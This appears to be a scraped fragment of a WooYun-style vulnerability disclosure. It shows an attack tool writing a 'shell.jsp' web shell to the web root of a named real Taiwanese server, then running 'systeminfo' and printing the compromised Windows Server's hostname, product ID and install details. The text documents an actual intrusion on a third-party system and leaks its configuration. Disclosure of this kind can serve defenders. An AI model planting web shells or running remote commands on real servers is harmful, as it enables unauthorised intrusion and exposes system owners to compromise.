 Url: http://efgp.cpsww.com.tw
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主機名稱: S8T50
作業系統名稱: Microsoft Windows Server 2008 R2 Enterprise
作業系統版本: 6.1.7601 Service Pack 1 組建 7601
作業系統製造商: Microsoft Corporation
作業系統設定: 成員伺服器
作業系統組建類型: Multiprocessor Free
註冊的擁有者: Windows 使用者
註冊公司:
產品識別碼: 55041-507-0200856-84603
原始安裝日期: 2010/10/7, 下午 05:03:14
系統開機時間: 2015/12/15, 下午 05:11:17
系統製造商: Microsoft Corporation
系統型號: Virtual Machine
系統類型: x64-based PC
處理器: 已安裝 1 處理器。
[01]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2000 Mhz
BIOS 版本: American Megatrends Inc. 090006 , 2012/5/23
Windows 目錄: C:\Windows
系統目錄: C:\Windows\system32
開機裝置: \Device\HarddiskVolume2
系統地區設定: zh-tw;中文 (台灣)
輸入法地區設定: zh-tw;中文 (台灣)
www.wooyun.org